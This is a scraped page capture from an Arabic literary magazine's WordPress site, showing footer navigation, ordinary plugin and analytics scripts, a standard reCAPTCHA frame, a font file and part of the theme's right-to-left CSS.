ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"705","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N73nD8Gq8tuvYOPLXvPsxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767330525551');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.fontstatic.com/f=DroidKufi-Regular,jazeera,
body_size: 58
content:
@font-face{font-family:'DroidKufi-Regular';src: url('https://www.fontstatic.com/fonts/DroidKufi-Regular/DroidKufi-Regular.eot?#iefix');src: local('درويد كوفي'), local('DroidKufi-Regular'),url('https://www.fontstatic.com/fonts/DroidKufi-Regular/DroidKufi-Regular.woff') format('woff');}@font-face{font-family:'jazeera';src: url('https://www.fontstatic.com/fonts/jazeera/jazeera.eot?#iefix');src: local('الجزيرة'), local('jazeera'),url('https://www.fontstatic.com/fonts/jazeera/jazeera.woff') format('woff');}

--- FILE ---
content_type: text/css
request_url: https://aladabia.net/wp-content/themes/moheet/rtl.css
body_size: 60225
content:
@import url('//www.fontstatic.com/f=sky-bold,sky');
@font-face {
    font-family: "Greta";
    src: url("assets/fonts/Greta_Arabic_Regular.eot"), url("assets/fonts/Greta_Arabic_Regular.otf"), url("fassets/fonts/Greta_Arabic_Regular.woff") format("woff"), url("assets/fonts/Greta_Arabic_Regular.ttf") format("truetype");
}
body,
.moheet-home-aside,
#secondary,
.moheet-home-bottom-aside,
.moheet-top-header .moheet-ticker-caption,
.widget.moheet_block_posts_list .single-post .post-content-wrapper,
.widget.moheet_category_posts_slider .single-post .post-caption h3 a,
.moheet-top-header .top-navigation .menu li > a,
.site-footer,
.moheet-top-header .moheet-current-date {
    font-family: 'Greta';
}
h3 a,
h2.slide-title a,
.widget h4.block-title,
.widget h4.widget-title,
h4.block-title,
h1.entry-title,
.moheet-related-wrapper h4.related-title,
h3.comment-reply-title,
.site-header .site-branding .site-title-wrapper p.site-title a,
h3.featured-large-font a,
h3.featured-small-font a,
.moheet_categories_tabbed ul li a,
.widget.moheet_block_posts_carousel .single-post .post-caption h3 a {
    font-family: 'sky-bold';
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

blockquote:before,
blockquote:after {
    content: "\f10e";
    right: 21px;
    left: auto;
}
blockquote:after {
    content: "\f10d";
    left: 21px;
    right: auto;
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

textarea {
    padding-right: 3px;
    padding-left: 0;
}

/*************typography elements***********************/

.entry-content ul {
    margin: 0px 30px 15px 0;
}
.entry-content ol {
    margin: 0px 30px 15px 0;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.site-header .main-navigation li a {
    font-family: 'sky-bold';
    font-size: 15px;
}
.main-navigation ul {
    padding-right: 0;
    padding-left: 0;
}
.main-navigation ul ul {
    float: right;
    right: -999em;
    left: auto;
}
.main-navigation ul ul ul {
    right: -999em;
    left: auto;
}
.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
    right: auto;
    left: auto;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
    right: 100%;
    left: auto;
}
.site-header .main-navigation .icons-wrapper .icon-search:before {
    top: -4px;
}
.site-header .main-navigation .icons-wrapper .icon-random i:before {
    top: 20px;
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
    -webkit-transform: scale(-1, 1);
    -ms-transform: scale(-1, 1);
    transform: scale(-1, 1);
}

@media screen and (min-width: 37.5em) {}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */

.screen-reader-text:focus {
    right: 5px;
    left: auto;
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignright {
    float: right;
    margin-left: 1.5em;
    margin-right: auto;
}
.alignleft {
    float: left;
    margin-right: 1.5em;
    margin-left: auto;
}
.aligncenter {
    margin-right: auto;
    margin-left: auto;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comments-area ol.children {
    margin: 0 25px 0 0;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.wp-caption img[class*="wp-image-"] {
    margin-right: auto;
    margin-left: auto;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
/********image alignment***********/

.alignright {
    float: right;
    margin: 5px 0 15px 25px;
}
.alignleft {
    float: left;
    margin-left: 0;
    margin: 5px 25px 15px 0;
    margin-right: auto;
}
.aligncenter {
    margin-right: auto;
    margin-left: auto;
}
/*--------------------------------------------------------------
## Header sections
--------------------------------------------------------------*/

.moheet-top-header .top-navigation {
    float: left;
}
.moheet-top-header .top-navigation .menu ul {
    right: 0;
    left: auto;
}
.moheet-top-header .top-navigation ul li:hover ul {
    right: 0;
    left: auto;
}
.moheet-top-header .top-navigation .menu ul li {
    border-right: none;
    border-left: none;
}
.moheet-top-header .top-navigation ul ul ul {
    right: 100% !important;
    left: auto;
}
/*
================
**********site header css*********
================
*/

.site-header .site-branding {
    float: right;
}
.site-header .header-ad-wrapper {
    float: left;
}
.nav-wrapper {
    float: right;
}
.site-header .main-navigation li {
    float: right;
}
.site-header .main-navigation .menu-primary-menu-container {
    float: right;
}
.site-header .main-navigation .icons-wrapper {
    float: left;
    padding: 0 10px 0 27px;
    text-align: left;
}
.site-header .main-navigation .icons-wrapper .icon-search, 
.site-header .main-navigation .icons-wrapper .icon-random {
    float: right;
    margin-right: 20px;
    margin-left: 0;
}
.site-header .main-navigation .moheet-search-form-primary .search-form {
    left: 0;
    right: auto;
}
.site-header .main-navigation .moheet-search-form-primary.search-in .search-form {
    left: 0;
    right: auto;
}
.site-header .main-navigation .moheet-search-form-primary .search-form .search-field {
    float: right;
}
.site-header .main-navigation .moheet-search-form-primary .search-form .search-submit {
    float: right;
}
/*--------------------------------------------------------------
## drop down menu css
--------------------------------------------------------------*/

.site-header .main-navigation ul ul {
    right: 0;
    left: auto;
}
.site-header .main-navigation ul ul ul {
    right: 100%;
    left: auto;
}

/*--------------------------------------------------------------
## moheet-newsticker-wrapper
--------------------------------------------------------------*/

.moheet-top-header .moheet-current-date {
    float: right;
}
.moheet-top-header .social-profiles {
    float: left;
    border-right: 1px solid rgba(0, 0, 0, 0.05);
    margin-right: 5px;
    margin-left: auto;
    border-left: none;
}
.moheet-top-header .news-ticker {
    float: right;
}
.moheet-top-header .moheet-ticker-caption {
    float: right;
    margin-left: 5px;
    margin-right: auto;
}
.moheet-top-header #moheet-news-ticker {
    margin-right: 50px;
    margin-left: auto;
}
.moheet-top-header .lSAction {
    right: 0;
    left: auto;
}
.moheet-top-header .lSSlideOuter.vertical .lSAction > .lSPrev,
.moheet-top-header .lSAction .lSPrev:before,
.moheet-top-header .lSSlideOuter.vertical .lSAction > .lSNext,
.moheet-top-header .lSAction .lSNext:before {
    right: auto;
    left: auto;
}
.moheet-newsticker-wrapper .moheet-ticker-caption {
    float: right;
}
.moheet-newsticker-wrapper .moheet-ticker-caption {
    margin-left: 20px;
    margin-right: 1px;
}
/*********ticker layout 1*******/

.moheet-newsticker-wrapper .ticker-control-layout1 .lSSlideOuter.vertical .lSAction > .lSPrev:before,
.moheet-newsticker-wrapper .ticker-control-layout1 .lSSlideOuter.vertical .lSAction > .lSNext:before {
    right: 5px;
    left: auto;
}
/********/
/*ticker layout 2*/

.moheet-newsticker-wrapper .ticker-control-layout2 .lSSlideOuter.vertical .lSAction > .lSPrev:before {
    right: 0;
    left: auto;
}
.moheet-newsticker-wrapper .ticker-control-layout2 .lSSlideOuter.vertical .lSAction > .lSNext:before {
    right: 0;
    left: auto;
}
/*****************/

.moheet-newsticker-wrapper .lSSlideOuter.vertical ul.lightSlider,
.moheet-newsticker-wrapper .lSSlideOuter.vertical .lSAction {
    float: left;
}
.moheet-newsticker-wrapper .lSSlideOuter.vertical .lSAction {
    text-align: left;
}
.moheet-newsticker-wrapper .lSSlideOuter.vertical ul.lightSlider {
    float: right;
}
.moheet-newsticker-wrapper .lSSlideWrapper .lSAction .lSPrev,
.moheet-newsticker-wrapper .lSSlideWrapper .lSAction .lSNext {
    right: 0 !important;
    left: auto;
}
.moheet-newsticker-wrapper .lSSlideWrapper .lSAction .lSNext:before {
    right: 4px;
    left: auto;
}
.moheet-newsticker-wrapper .lSSlideWrapper .lSAction .lSPrev:before {
    right: 4px;
    left: auto;
}
/*--------------------------------------------------------------
## homepage-slider-section
--------------------------------------------------------------*/

.site-content .homepage-slider-section .widget_moheet_featured_slider .slider-section {
    float: right;
}

.site-content .homepage-slider-section .widget_moheet_featured_slider .slider-section .slide a.slider-img:before {
    background: -webkit-gradient(linear, right top, right bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .7)));
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .slider-section .slider-caption {
    right: 20px;
    left: auto;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .slider-section .slider-caption .post-meta .posted-on,
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta .posted-on {
    float: right;
    margin-left: 5px;
    margin-right: auto;
}
/*
===========end of slider css====================
*/

.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section {
    float: left;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article .post-caption {
    left: 20px;
    right: 20px;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .slider-section .slider-caption .post-meta .post-author,
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta .post-author,
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta .posted-on {
    float: right;
    margin-right: auto;
    margin-left: 10px;
}
.site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta .posted-on a:before {} .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-post-section .featured-article.left {
    float: left;
}

.widget .post-tags-links {
    right: 15px;
    left: auto;
}

/*=================
homepage-content-wrapper
=======================*/

.homepage-content-wrapper .moheet-main-content,
.moheet-bottom-main-content,
.homepage-fullwidth-wrapper .moheet_block_posts_list {
    float: right;
}
.homepage-fullwidth-wrapper .moheet_block_posts_list:nth-child(odd) {
    float: right;
}
.homepage-fullwidth-wrapper .moheet_block_posts_list:nth-child(even) {
    float: left;
}
/*=================================
        Widget Block style 1
=================================*/

.moheet_block_posts_style1 .right-post-wrapper,
.moheet_block_posts_ajax .right-post-wrapper {
    float: right;
}
.moheet_block_posts_style1 .right-post-wrapper .single-post .post-meta .post-author,
.moheet_block_posts_style1 .right-post-wrapper .single-post .post-meta .posted-on,
.moheet_block_posts_ajax .right-post-wrapper .single-post .post-meta .post-author,
.moheet_block_posts_ajax .right-post-wrapper .single-post .post-meta .posted-on {
    float: right;
    margin-left: 10px;
    margin-right: auto;
}
.widget.moheet_block_posts_style1 .left-posts-wrapper,
.widget.moheet_block_posts_ajax .left-posts-wrapper {
    float: left;
}
.widget.moheet_block_posts_style1 .left-posts-wrapper .single-post .post-caption-wrapper,
.widget.moheet_block_posts_ajax .left-posts-wrapper .single-post .post-caption-wrapper {
    margin-right: 9px;
    margin-left: auto;
}
.widget.moheet_block_posts_style1 .left-posts-wrapper .single-post .post-caption-wrapper .post-meta .posted-on a:before,
.widget.moheet_block_posts_ajax .left-posts-wrapper .single-post .post-caption-wrapper .post-meta .posted-on a:before,
.widget.moheet_block_posts_style2 .block-post-wrapper.column3-layout .single-post .post-meta .posted-on a:before,
.widget.moheet_block_posts_style1 .right-post-wrapper .single-post .post-meta .posted-on a:before,
.widget.moheet_block_posts_ajax .right-post-wrapper .single-post .post-meta .posted-on a:before,
.widget.moheet_block_posts_list .single-post .post-content-wrapper .post-meta .posted-on a:before,
.widget .single-post .post-meta .posted-on a:before,
.widget.moheet_category_posts_list .single-post .post-meta .posted-on a:before,
.widget.moheet_block_posts_column .single-post .post-meta .posted-on a:before,
.widget_recent_entries span:before,
.posted-on a:before {
    margin-right: 0;
    margin-left: 5px;
}
/*=================================
        Widget Block style 2
=================================*/

.widget.moheet_block_posts_style2 .block-post-wrapper.column2-layout .single-post:nth-child(odd) {
    float: right;
}
.widget.moheet_block_posts_style2 .block-post-wrapper.column2-layout .single-post:nth-child(even) {
    float: left;
}
.widget.moheet_block_posts_style2 .block-post-wrapper.column2-layout .single-post:nth-child(odd) {
    margin-right: 0;
    margin-left: auto;
}
.widget.moheet_block_posts_style2 .block-post-wrapper.column3-layout .single-post {
    margin: 0 0 5px 1.5%;
    float: right;

}
.moheet_block_posts_style2 .block-post-wrapper.column3-layout .single-post:nth-child(3n) {
    margin-left: 0 !important;
    margin-right: auto;
    clear: left;
}
.widget.moheet_block_posts_style2 .block-post-wrapper.column3-layout .single-post:last-child {
    margin-left: 0 !important;
    margin-right: auto;
}
.widget.moheet_block_posts_style3 .block-post-wrapper.column3-layout .single-post .post-thumb:before {
    right: 10px;
    left: auto;
}
/*****style two column four block layout****/

.widget.moheet_block_posts_style2 .block-post-wrapper.column4-layout .single-post {
    float: right;
    margin-right: 1.5%;
